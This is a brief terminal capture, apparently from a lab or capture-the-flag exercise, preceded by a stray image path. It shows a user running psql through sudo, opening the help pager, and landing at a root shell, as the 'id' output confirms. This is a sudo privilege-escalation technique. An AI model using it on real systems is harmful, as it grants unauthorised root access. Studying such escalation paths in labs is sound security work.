 castle@ip-172-16-10-80:/home/castle$ sudo /usr/bin/psql -h 127.0.0.1 -U postgres
Password for user postgres:
psql (12.10 (Ubuntu 12.10-1.pgdg18.04+1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=# \?
# id
uid=0(root) gid=0(root) groups=0(root)